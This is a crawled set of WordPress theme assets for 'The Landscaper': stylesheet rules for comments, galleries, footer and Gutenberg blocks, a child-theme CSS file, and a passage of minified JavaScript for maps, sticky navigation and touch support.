  padding-bottom: 20px;
  border-bottom: 1px dashed #e6e6e6;
}
.comments-area .comment-list ul.children {
  padding-left: 0;
  margin-left: 110px;
}
@media (max-width: 992px) {
  .comments-area .comment-list ul.children {
    margin-left: 50px;
  }
}
.comments-area .comment-list li {
  list-style: none;
  margin-bottom: 40px;
}
.comments-area .comment-list li .comment-inner {
  position: relative;
  padding: 30px 40px;
  margin-left: 100px;
  background-color: #f5f5f5;
}
@media (max-width: 992px) {
  .comments-area .comment-list li .comment-inner {
    margin-left: 75px;
    padding: 20px 30px;
  }
}
.comments-area .comment-list li .comment-inner::after {
  position: absolute;
  content: "";
  top: 27px;
  left: -20px;
  display: block;
  border: 10px solid transparent;
  border-right-color: #f5f5f5;
}
.comments-area .comment-list li .comment-header {
  margin-bottom: 20px;
}
.comments-area .comment-list li .comment-header .author-link {
  display: inline-block;
  margin-right: 10px;
  font-size: 18px;
  color: #464646;
  font-weight: bold;
}
.comments-area .comment-list li .comment-header .comment-time {
  margin-top: 7px;
  font-size: 13px;
  color: #a5a5a5;
}
@media (min-width: 992px) {
  .comments-area .comment-list li .comment-header .comment-time {
    float: right;
  }
}
.comments-area .comment-list li .comment-meta a {
  color: #a5a5a5;
  font-weight: bold;
  text-decoration: none;
}
.comments-area .comment-list .comment-edit-link {
  margin: 7px 10px 0 0;
  color: #a5a5a5;
  font-size: 13px;
}
@media (min-width: 992px) {
  .comments-area .comment-list .comment-edit-link {
    float: right;
  }
}
.comments-area .comment-list #cancel-comment-reply-link {
  padding: 10px;
  margin: 10px 0 0 10px;
  font-weight: 700;
  color: #aaaaaa;
  font-size: 13px;
  background: #e6e6e6;
  border-radius: 2px;
}
.comments-area .comment-list .comment-reply-title {
  font-size: 26px;
}
.comments-area .comment-list .blog-comment {
  margin-bottom: 30px;
}
.comments-area .comment-list .comment-avatar {
  float: left;
}
.comments-area .comment-list .comment-avatar img {
  width: auto;
  height: auto;
  display: block;
}
@media (max-width: 992px) {
  .comments-area .comment-list .comment-avatar img {
    width: 50px;
    height: auto;
  }
}
.comments-area .comment-list .comment-actions a {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
}

/* Respond Form */
.comment-respond .comment-reply-title {
  margin-bottom: 20px;
}
.comment-respond .comment-form input {
  width: 100%;
  padding: 12px 10px;
  border: 1px solid #e6e6e6;
  border-radius: 1px;
}
.comment-respond .comment-form input:focus {
  border-color: #a2c046;
}
.comment-respond .comment-form input[type="submit"] {
  width: auto;
}
.comment-respond .comment-form textarea {
  padding: 15px;
  margin-bottom: 15px;
}
.comment-respond .comment-form .form-submit .submit {
  padding: 18px 22px;
  text-transform: uppercase;
  border: none;
}
.comment-respond .comment-form .form-allowed-tags {
  margin: 20px 0;
}
.comment-respond .comment-form .form-allowed-tags code {
  font-size: 12px;
}

/*--------------------------------------------------------------
# 20 - Gallery
--------------------------------------------------------------*/
/*--------------------------------------------------------------
16.0 Gallery
--------------------------------------------------------------*/
.bypostauthor {
  position: static;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption .wp-caption-text {
  text-align: center;
  margin: 0.8075em 0;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery-caption {
  position: absolute;
  bottom: 7px;
  left: 7px;
  right: 7px;
  padding: 15px;
  background-color: rgba(0, 0, 0, 0.6);
  font-family: "Noto Sans", sans-serif;
  font-size: 12px;
  color: #ffffff;
  line-height: 1.5;
  opacity: 0;
}

.gallery {
  margin: -7px -7px 20px -7px;
}
.gallery::after {
  display: table;
  content: "";
  clear: both;
}

.gallery-item {
  position: relative;
  float: left;
  margin: 0;
  padding: 0.5em;
  overflow: hidden;
}
.gallery-item img {
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
  float: none;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.3333%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.6667%;
}

.gallery-columns-7 .gallery-item {
  width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
  clear: left;
}

/*--------------------------------------------------------------
# 21 - Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
17.0 Footer
--------------------------------------------------------------*/
.footer .widget-title {
  font-size: 20px;
  color: #ffffff;
}
.footer .widget_nav_menu ul li {
  position: relative;
}
.footer .widget_nav_menu ul li::before {
  position: relative;
  padding-right: 15px;
  content: "\f30b";
  color: rgba(255, 255, 255, 0.15);
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
}
.footer .widget_nav_menu ul li a:hover {
  color: #ffffff;
}

/* Main Footer */
.main-footer {
  position: relative;
  padding: 80px 0 50px 0;
  color: #676767;
  background-color: #333;
}
.main-footer p > .btn,
.main-footer p + .btn {
  margin-top: 10px;
}
.main-footer .widget {
  margin-bottom: 30px;
}
.main-footer .widget_nav_menu ul {
  padding-left: 0;
}
.main-footer .widget_nav_menu ul > li > a {
  color: #757575;
}
.main-footer .icon-box {
  padding-bottom: 20px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.main-footer .icon-box + .icon-box {
  margin-top: 20px;
}
.main-footer .icon-box i {
  display: inline-block;
  position: relative;
  top: 6px;
  margin: 0 15px 15px 0;
  font-size: 28px;
}
.main-footer .icon-box .title {
  display: inline-block;
  color: #fff;
  font-size: 16px;
}
.main-footer .icon-box .subtitle {
  display: block;
}

/* Bottom Footer */
.bottom-footer {
  position: relative;
  padding: 23px 0;
  overflow: hidden;
  text-align: center;
  background-color: #292929;
}
.bottom-footer p {
  margin-bottom: 0;
  color: #777;
}
@media (max-width: 992px) {
  .bottom-footer p {
    margin: 3px 0;
  }
}
.bottom-footer a {
  color: #e4e4e4;
}
.bottom-footer a:hover {
  color: #ffffff;
}
.bottom-footer i {
  margin: 0 3px;
  font-size: 20px;
  vertical-align: middle;
}
.bottom-footer .bottom-right {
  text-align: right;
}
@media (min-width: 992px) {
  .bottom-footer .bottom-left {
    text-align: left;
  }
}
@media (max-width: 992px) {
  .bottom-footer .bottom-footer,
  .bottom-footer .bottom-right {
    text-align: center;
  }
}

body.font-awesome-4 .bottom-footer i {
  font-size: 24px;
}

.scrollToTop {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  display: block;
  bottom: 20px;
  right: 20px;
  width: 55px;
  height: 55px;
  line-height: 55px;
  font-size: 20px;
  text-align: center;
  cursor: pointer;
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.2);
}
@media (min-width: 992px) {
  .scrollToTop.visible {
    opacity: 1;
    visibility: visible;
  }
}
.scrollToTop:hover, .scrollToTop:focus {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.3);
}

/*--------------------------------------------------------------
# 22 - Search page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
18.0 Search Page
--------------------------------------------------------------*/
.search-list-results {
  counter-reset: counter-search;
  padding-left: 0;
}
.search-list-results li {
  padding: 30px 0;
  display: block;
  border-bottom: 1px solid #e6e6e6;
  position: relative;
  counter-increment: counter-search;
}
.search-list-results li::before {
  content: counter(counter-search);
  position: absolute;
  top: calc(50% - 24px);
  left: 0px;
  font-size: 30px;
  font-weight: bold;
}
.search-list-results li a {
  color: #333333;
  text-decoration: none;
}
.search-list-results li .post-title {
  padding-left: 45px;
  margin-bottom: 0;
  font-size: 22px;
}

/*--------------------------------------------------------------
# 23 - 404 Page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
19.0 404 Page
--------------------------------------------------------------*/
.text-404 {
  text-align: center;
  margin-bottom: 60px;
}
.text-404 img {
  margin-bottom: 30px;
}
.text-404 p {
  font-size: 16px;
  color: #a5a5a5;
}
@media (min-width: 992px) {
  .text-404 .search-form {
    width: 500px;
    margin: 40px auto 0;
  }
}

/*--------------------------------------------------------------
# 24 - Gutenberg
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.5 Gutenberg
--------------------------------------------------------------*/
/* Gutenberg align classes */
body.sidebar-hide .alignfull {
  width: 100vw;
  margin-left: 50%;
  max-width: none;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
body.sidebar-hide .alignfull img {
  width: 100vw;
}
@media (min-width: 992px) {
  body.sidebar-hide .alignwide {
    left: 0;
    width: 970px;
    margin-left: 50%;
    max-width: inherit;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}
@media (min-width: 1200px) {
  body.sidebar-hide .alignwide {
    width: 1170px;
  }
}
@media (min-width: 1400px) {
  body.sidebar-hide .alignwide {
    width: 1300px;
  }
}
@media (min-width: 992px) {
  body:not(.sidebar-hide) .alignwide {
    margin-left: -15px;
    margin-right: -15px;
    width: auto;
    max-width: inherit;
  }
}
@media (min-width: 992px) {
  body:not(.sidebar-hide) .alignwide.wp-block-cover {
    width: auto;
  }
}
@media (min-width: 992px) {
  body:not(.sidebar-hide) .blog-grid .alignwide {
    margin-left: -33px;
    margin-right: -33px;
  }
}

/* Table */
.wp-block-table th {
  border-color: transparent;
}
.wp-block-table td,
.wp-block-table th {
  padding: 14px 30px;
  font-size: 14px;
  border: 1px solid #e2e2e2;
}
.wp-block-table.is-style-stripes td {
  border-bottom-color: #f2f2f2;
}
.wp-block-table.is-style-stripes tr:last-of-type td {
  border-bottom: none;
}

/* Block Quote */
.wp-block-quote:not(.is-large):not(.is-style-large) {
  padding: 0 40px;
  margin: 30px 0;
  font-size: inherit;
  font-style: italic;
  border-left: none;
}
.wp-block-quote p {
  font-size: 20px;
}
.wp-block-quote cite,
.wp-block-quote footer, .wp-block-quote__citation {
  display: block;
  margin-top: 15px;
  font-size: 15px;
  font-style: normal;
  font-weight: bold;
  color: #a2c046;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
  padding: 0 40px;
  margin: 30px 0;
  font-size: inherit;
  font-style: italic;
  border-left: none;
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
  font-size: 20px;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
  font-size: 15px;
  text-align: left;
}
.wp-block-quote.is-large::before, .wp-block-quote.is-style-large::before {
  position: absolute;
  font-family: 'Playfair Display', serif;
  content: '"';
  top: -25px;
  left: 20px;
  font-size: 10em;
  line-height: 1;
  color: rgba(153, 153, 153, 0.19);
}

/* Pull Quote */
.wp-block-pullquote {
  margin: 0 0 30px 0;
  border-top-color: rgba(0, 0, 0, 0.08);
  border-bottom-color: rgba(0, 0, 0, 0.08);
}
.wp-block-pullquote.alignleft {
  margin-top: 10px;
  margin-right: 30px;
}
.wp-block-pullquote.alignright {
  margin-top: 10px;
  margin-left: 30px;
}
.wp-block-pullquote blockquote {
  margin: auto;
  padding: 0;
  font-style: normal;
  border-left: none;
}
.wp-block-pullquote blockquote p {
  font-size: 22px;
  color: inherit;
}
.wp-block-pullquote blockquote cite,
.wp-block-pullquote blockquote footer, .wp-block-pullquote blockquote__citation {
  display: block;
  margin-top: 15px;
  text-transform: none;
  font-size: 15px;
  font-style: normal;
  font-weight: bold;
  color: #a2c046;
}
.wp-block-pullquote blockquote::after {
  display: none;
}

/* Code Block */
.wp-block-code {
  display: inline-block;
  padding: 0;
  color: #343434;
  font-family: monospace;
  font-size: 14px;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  border: none;
  background-color: transparent;
}

/* Gutenberg button */
.wp-block-button .wp-block-button__link {
  padding: 19px 22px;
  font-size: 13px;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  border-width: 2px;
  border-radius: 1px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.wp-block-button .wp-block-button__link:hover, .wp-block-button .wp-block-button__link:active:focus {
  border-color: transparent;
}
.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 1px;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  padding: 17px 22px;
  color: #969696;
  text-shadow: none;
  border-radius: 1px;
  border-color: rgba(0, 0, 0, 0.1);
  background: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: #969696;
  border-color: rgba(0, 0, 0, 0.2);
}
.wp-block-button.aligncenter {
  margin-bottom: 20px;
}

/* Latest Posts Block */
.wp-block-latest-posts {
  margin-bottom: 20px;
}

/* Category & Archive Blocks */
.wp-block-categories,
.wp-block-archives {
  padding-left: 0;
}
.wp-block-categories li,
.wp-block-archives li {
  position: relative;
  list-style: none;
}
.wp-block-categories li a,
.wp-block-archives li a {
  position: relative;
  padding-left: 20px;
  font-weight: 500;
}
.wp-block-categories li a::before,
.wp-block-archives li a::before {
  position: absolute;
  top: 0;
  left: 0;
  content: "\f178";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
  color: #e6e6e6;
}
.wp-block-categories li .cat-count,
.wp-block-archives li .cat-count {
  position: relative;
  top: 0;
  display: inline-block;
  margin-left: 5px;
  width: 20px;
  height: 20px;
  font-size: 10px;
  font-weight: bold;
  line-height: 21px;
  text-align: center;
  border-radius: 50%;
  background-color: #f7f7f7;
  -webkit-transition: all 100ms ease-in-out;
  transition: all 100ms ease-in-out;
}
.wp-block-categories.aligncenter,
.wp-block-archives.aligncenter {
  text-align: center;
}

/* Column Block */
.wp-block-column {
  margin-bottom: 0;
}

/* Seperator Block */
.wp-block-separator {
  height: auto;
  border-bottom: 1px solid #d0d5da;
  background: none;
}
.wp-block-separator + h2 {
  clear: left;
}

.wp-block-columns + .wp-block-separator {
  margin: 15px auto 30px;
}

/* Image Block */
.wp-block-image {
  margin-bottom: 30px;
}
.wp-block-image figcaption {
  margin-top: 17px;
  margin-bottom: 0;
  font-size: 14px;
  color: #a5a5a5;
}

/* Embed Block */
.wp-block-embed {
  margin-bottom: 30px;
}

/* Block Cover Block */
.wp-block-cover,
.wp-block-cover-image {
  margin-bottom: 30px;
}

/* Verse */
.wp-block-verse {
  display: block;
}

/*--------------------------------------------------------------
# 25 - Font Awesome 4 Font Family
--------------------------------------------------------------*/
body.font-awesome-4 .panel-group .accordion-toggle::before,
body.font-awesome-4 a span.read.more::before,
body.font-awesome-4 a.more::before,
body.font-awesome-4 .topbar .menu > li.menu-item-has-children > a::after,
body.font-awesome-4 .sidebar .widget_nav_menu .menu li.current-menu-item a::after,
body.font-awesome-4 .content .widget_nav_menu .menu li.current-menu-item a::after,
body.font-awesome-4 .cta-button::before,
body.font-awesome-4 .brochure-box::before,
body.font-awesome-4 .widget_post_list .more-news::before,
body.font-awesome-4 .gallery-field .image .overlay::before,
body.font-awesome-4 .footer .widget_nav_menu ul li::before,
body.font-awesome-4 .wp-block-categories li a::before,
body.font-awesome-4 .wp-block-archives li a::before,
body.font-awesome-4 .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children::after,
body.font-awesome-4 .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children::after {
  font-family: "FontAwesome";
}
@media (min-width: 480px) {
  body.font-awesome-4 .breadcrumbs a::after {
    font-family: "FontAwesome";
  }
}
@media (min-width: 992px) {
  body.font-awesome-4 .header-transparent #mega-menu-wrap-primary #mega-menu-primary > li i,
  body.font-awesome-4 .main-navigation > li.menu-item-has-children::after,
  body.font-awesome-4 .main-navigation .sub-menu > li.menu-item-has-children > a::after,
  body.font-awesome-4 .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i,
  body.font-awesome-4 .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i {
    font-family: "FontAwesome";
  }
}
body.font-awesome-4 .widget_recent_entries ul li::before,
body.font-awesome-4 .widget_recent_comments ul li::before,
body.font-awesome-4 .widget_archive ul li::before,
body.font-awesome-4 .widget_categories ul li::before,
body.font-awesome-4 .widget_meta ul li::before,
body.font-awesome-4 .widget_rss ul li::before,
body.font-awesome-4 .widget_pages ul li::before,
body.font-awesome-4 .widget_calendar ul li::before {
  content: "\f178";
  font-family: "FontAwesome";
}
body.font-awesome-4 .footer .widget_nav_menu ul li::before {
  content: "\f178";
}


--- FILE ---
content_type: text/css
request_url: https://opigesfarm.com/wp-content/themes/the-landscaper-child/style.css?ver=6.5.2
body_size: -132
content:
/*
Theme Name:     The Landscaper Child Theme
Theme URI: 		http://demo.qreativethemes.com/thelandscaper/
Description:    Child theme for The Landscaper
Author:         QreativeThemes
Author URI:   	http://themeforest.net/user/QreativeThemes/portfolio
Template:       the-landscaper
Version:        1.2
*/


/* add your custom CSS code below */
#menu-primary-navigation{
    text-align: center;
	    padding-top: 20px;
}
.header-wide .navigation{
padding-bottom: 20px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/main.min.js?ver=1.2
body_size: 4982
content:
!function(){var e,t,n;!function(o){function i(e,t){return y.call(e,t)}function s(e,t){var n,o,i,s,a,r,c,u,l,p,f,d=t&&t.split("/"),h=w.map,v=h&&h["*"]||{};if(e&&"."===e.charAt(0))if(t){for(e=e.split("/"),a=e.length-1,w.nodeIdCompat&&j.test(e[a])&&(e[a]=e[a].replace(j,"")),e=d.slice(0,d.length-1).concat(e),l=0;l<e.length;l+=1)if(f=e[l],"."===f)e.splice(l,1),l-=1;else if(".."===f){if(1===l&&(".."===e[2]||".."===e[0]))break;l>0&&(e.splice(l-1,2),l-=2)}e=e.join("/")}else 0===e.indexOf("./")&&(e=e.substring(2));if((d||v)&&h){for(n=e.split("/"),l=n.length;l>0;l-=1){if(o=n.slice(0,l).join("/"),d)for(p=d.length;p>0;p-=1)if(i=h[d.slice(0,p).join("/")],i&&(i=i[o])){s=i,r=l;break}if(s)break;!c&&v&&v[o]&&(c=v[o],u=l)}!s&&c&&(s=c,r=u),s&&(n.splice(0,r,s),e=n.join("/"))}return e}function a(e,t){return function(){var n=T.call(arguments,0);return"string"!=typeof n[0]&&1===n.length&&n.push(null),d.apply(o,n.concat([e,t]))}}function r(e){return function(t){return s(t,e)}}function c(e){return function(t){m[e]=t}}function u(e){if(i(g,e)){var t=g[e];delete g[e],b[e]=!0,f.apply(o,t)}if(!i(m,e)&&!i(b,e))throw new Error("No "+e);return m[e]}function l(e){var t,n=e?e.indexOf("!"):-1;return n>-1&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function p(e){return function(){return w&&w.config&&w.config[e]||{}}}var f,d,h,v,m={},g={},w={},b={},y=Object.prototype.hasOwnProperty,T=[].slice,j=/\.js$/;h=function(e,t){var n,o=l(e),i=o[0];return e=o[1],i&&(i=s(i,t),n=u(i)),i?e=n&&n.normalize?n.normalize(e,r(t)):s(e,t):(e=s(e,t),o=l(e),i=o[0],e=o[1],i&&(n=u(i))),{f:i?i+"!"+e:e,n:e,pr:i,p:n}},v={require:function(e){return a(e)},exports:function(e){var t=m[e];return"undefined"!=typeof t?t:m[e]={}},module:function(e){return{id:e,uri:"",exports:m[e],config:p(e)}}},f=function(e,t,n,s){var r,l,p,f,d,w,y=[],T=typeof n;if(s=s||e,"undefined"===T||"function"===T){for(t=!t.length&&n.length?["require","exports","module"]:t,d=0;d<t.length;d+=1)if(f=h(t[d],s),l=f.f,"require"===l)y[d]=v.require(e);else if("exports"===l)y[d]=v.exports(e),w=!0;else if("module"===l)r=y[d]=v.module(e);else if(i(m,l)||i(g,l)||i(b,l))y[d]=u(l);else{if(!f.p)throw new Error(e+" missing "+l);f.p.load(f.n,a(s,!0),c(l),{}),y[d]=m[l]}p=n?n.apply(m[e],y):void 0,e&&(r&&r.exports!==o&&r.exports!==m[e]?m[e]=r.exports:p===o&&w||(m[e]=p))}else e&&(m[e]=n)},e=t=d=function(e,t,n,i,s){if("string"==typeof e)return v[e]?v[e](t):u(h(e,t).f);if(!e.splice){if(w=e,w.deps&&d(w.deps,w.callback),!t)return;t.splice?(e=t,t=n,n=null):e=o}return t=t||function(){},"function"==typeof n&&(n=i,i=s),i?f(o,e,t,n):setTimeout(function(){f(o,e,t,n)},4),d},d.config=function(e){return d(e)},e._defined=m,n=function(e,t,n){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),i(m,e)||i(g,e)||(g[e]=[e,t,n])},n.amd={jQuery:!0}}(),n("bower_components/almond/almond",function(){}),n("jquery",[],function(){"use strict";return jQuery}),n("underscore",[],function(){"use strict";return _}),n("assets/js/maps",["jquery","underscore"],function(e,t){"use strict";e(document).ready(function(){var t=Math.max(document.documentElement.clientWidth,window.innerWidth||0);e(".qt-map").length&&e(".qt-map").each(function(){var n=e(this).data();if("1"==n.dragmobile)var o=t>480?!0:!1;var i={center:new google.maps.LatLng(n.lat,n.lng),draggable:o,scrollwheel:!1,zoom:n.zoom,mapTypeId:n.type,styles:n.style},s=new google.maps.Map(this,i);if(n.title)var a=new google.maps.InfoWindow({content:n.title});var r=new google.maps.Marker({position:i.center,map:s,icon:n.pin});google.maps.event.addListener(r,"click",function(){a.open(s,r)}),google.maps.event.addDomListener(window,"load")})})}),n("assets/js/stickynav",["jquery","underscore"],function(e,t){"use strict";var n=e(".navigation"),o=e("body"),i=n.offset().top,s=n.height(),a=e("body").hasClass("admin-bar")?32:0;(e(".header").hasClass("header-default")||e(".header").hasClass("header-overlay"))&&(s=n.height()/2),e(window).on("scroll",function(){e(window).scrollTop()>i-a?o.hasClass("fixed-navigation")&&(o.addClass("is-sticky-nav"),e(".sticky-offset").height(s),n.addClass("is-sticky")):(o.removeClass("is-sticky-nav"),n.removeClass("is-sticky"))});var r=t.debounce(function(){e(".sticky-offset").height(s)},100);window.addEventListener("resize",r,!1)}),n("assets/js/scrollToTop",["jquery"],function(e){"use strict";var t=!1;e(window).scroll(function(){var n=e(window).scrollTop()>1e3;n&&!t?(t=!0,e(".scrollToTop").addClass("visible")):t&&!n&&(t=!1,e(".scrollToTop").removeClass("visible"))}),e(".scrollToTop").on("click",function(t){t.preventDefault(),e("html, body").animate({scrollTop:0},700)})}),n("assets/js/doubletaptogo",["jquery"],function(e){"use strict";e.fn.doubleTapToGo=function(t){return"ontouchstart"in window&&Modernizr.mq("(min-width: 992px)")||window.DocumentTouch&&document instanceof DocumentTouch?(this.each(function(){var t=!1;e(this).on("click",function(n){var o=e(this);o[0]!=t[0]&&(n.preventDefault(),t=o)}),e(document).on("click.td","a",function(n){for(var o=!0,i=e(n.target).parents(),s=0;s<i.length;s++)i[s]==t[0]&&(o=!1);o&&(t=!1)})}),this):void 0}}),function(e,t,o){"function"==typeof n&&n.amd?n("assets/js/jquery-mobile-touch-support.min",["jquery"],function(n){return o(n,e,t),n.mobile}):o(e.jQuery,e,t)}(this,document,function(e,t,n,o){!function(e,t,n,o){function i(e){for(;e&&"undefined"!=typeof e.originalEvent;)e=e.originalEvent;return e}function s(t,n){var s,a,r,c,u,l,p,f,d,h=t.type;if(t=e.Event(t),t.type=n,s=t.originalEvent,a=e.event.props,h.search(/^(mouse|click)/)>-1&&(a=P),s)for(p=a.length,c;p;)c=a[--p],t[c]=s[c];if(h.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),-1!==h.search(/^touch/)&&(r=i(s),h=r.touches,u=r.changedTouches,l=h&&h.length?h[0]:u&&u.length?u[0]:o,l))for(f=0,d=C.length;d>f;f++)c=C[f],t[c]=l[c];return t}function a(t){for(var n,o,i={};t;){n=e.data(t,x);for(o in n)n[o]&&(i[o]=i.hasVirtualBinding=!0);t=t.parentNode}return i}function r(t,n){for(var o;t;){if(o=e.data(t,x),o&&(!n||o[n]))return t;t=t.parentNode}return null}function c(){N=!1}function u(){N=!0}function l(){Q=0,O.length=0,S=!1,u()}function p(){c()}function f(){d(),X=setTimeout(function(){X=0,l()},e.vmouse.resetTimerDuration)}function d(){X&&(clearTimeout(X),X=0)}function h(t,n,o){var i;return(o&&o[t]||!o&&r(n.target,t))&&(i=s(n,t),e(n.target).trigger(i)),i}function v(t){var n,o=e.data(t.target,q);!S&&(!Q||Q!==o)&&(n=h("v"+t.type,t),n&&(n.isDefaultPrevented()&&t.preventDefault(),n.isPropagationStopped()&&t.stopPropagation(),n.isImmediatePropagationStopped()&&t.stopImmediatePropagation()))}function m(t){var n,o,s,r=i(t).touches;r&&1===r.length&&(n=t.target,o=a(n),o.hasVirtualBinding&&(Q=H++,e.data(n,q,Q),d(),p(),z=!1,s=i(t).touches[0],Y=s.pageX,L=s.pageY,h("vmouseover",t,o),h("vmousedown",t,o)))}function g(e){N||(z||h("vmousecancel",e,a(e.target)),z=!0,f())}function w(t){if(!N){var n=i(t).touches[0],o=z,s=e.vmouse.moveDistanceThreshold,r=a(t.target);z=z||Math.abs(n.pageX-Y)>s||Math.abs(n.pageY-L)>s,z&&!o&&h("vmousecancel",t,r),h("vmousemove",t,r),f()}}function b(e){if(!N){u();var t,n,o=a(e.target);h("vmouseup",e,o),z||(t=h("vclick",e,o),t&&t.isDefaultPrevented()&&(n=i(e).changedTouches[0],O.push({touchID:Q,x:n.clientX,y:n.clientY}),S=!0)),h("vmouseout",e,o),z=!1,f()}}function y(t){var n,o=e.data(t,x);if(o)for(n in o)if(o[n])return!0;return!1}function T(){}function j(t){var n=t.substr(1);return{setup:function(){y(this)||e.data(this,x,{});var o=e.data(this,x);o[t]=!0,I[t]=(I[t]||0)+1,1===I[t]&&B.bind(n,v),e(this).bind(n,T),A&&(I.touchstart=(I.touchstart||0)+1,1===I.touchstart&&B.bind("touchstart",m).bind("touchend",b).bind("touchmove",w).bind("scroll",g))},teardown:function(){--I[t],I[t]||B.unbind(n,v),A&&(--I.touchstart,I.touchstart||B.unbind("touchstart",m).unbind("touchmove",w).unbind("touchend",b).unbind("scroll",g));var o=e(this),i=e.data(this,x);i&&(i[t]=!1),o.unbind(n,T),y(this)||o.removeData(x)}}}var k,D,x="virtualMouseBindings",q="virtualTouchID",E="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),C="clientX clientY pageX pageY screenX screenY".split(" "),M=e.event.mouseHooks?e.event.mouseHooks.props:[],P=e.event.props.concat(M),I={},X=0,Y=0,L=0,z=!1,O=[],S=!1,N=!1,A="addEventListener"in n,B=e(n),H=1,Q=0;for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},D=0;D<E.length;D++)e.event.special[E[D]]=j(E[D]);A&&n.addEventListener("click",function(t){var n,o,i,s,a,r,c=O.length,u=t.target;if(c)for(n=t.clientX,o=t.clientY,k=e.vmouse.clickDistanceThreshold,i=u;i;){for(s=0;c>s;s++)if(a=O[s],r=0,i===u&&Math.abs(a.x-n)<k&&Math.abs(a.y-o)<k||e.data(i,q)===a.touchID)return t.preventDefault(),void t.stopPropagation();i=i.parentNode}},!0)}(e,t,n),function(e){e.mobile={}}(e),function(e,t){var o={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,o),e.extend(e.mobile.support,o)}(e),function(e,t,o){function i(t,n,i,s){var a=i.type;i.type=n,s?e.event.trigger(i,o,t):e.event.dispatch.call(t,i),i.type=a}var s=e(n),a=e.mobile.support.touch,r="touchmove scroll",c=a?"touchstart":"mousedown",u=a?"touchend":"mouseup",l=a?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,n){e.fn[n]=function(e){return e?this.bind(n,e):this.trigger(n)},e.attrFn&&(e.attrFn[n]=!0)}),e.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){n=t,i(s,n?"scrollstart":"scrollstop",e)}var n,o,s=this,a=e(s);a.bind(r,function(i){e.event.special.scrollstart.enabled&&(n||t(i,!0),clearTimeout(o),o=setTimeout(function(){t(i,!1)},50))})},teardown:function(){e(this).unbind(r)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,n=e(t),o=!1;n.bind("vmousedown",function(a){function r(){clearTimeout(l)}function c(){r(),n.unbind("vclick",u).unbind("vmouseup",r),s.unbind("vmousecancel",c)}function u(e){c(),o||p!==e.target?o&&e.preventDefault():i(t,"tap",e)}if(o=!1,a.which&&1!==a.which)return!1;var l,p=a.target;n.bind("vmouseup",r).bind("vclick",u),s.bind("vmousecancel",c),l=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(o=!0),i(t,"taphold",e.Event("taphold",{target:p}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),s.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var n=t.pageXOffset,o=t.pageYOffset,i=e.clientX,s=e.clientY;return 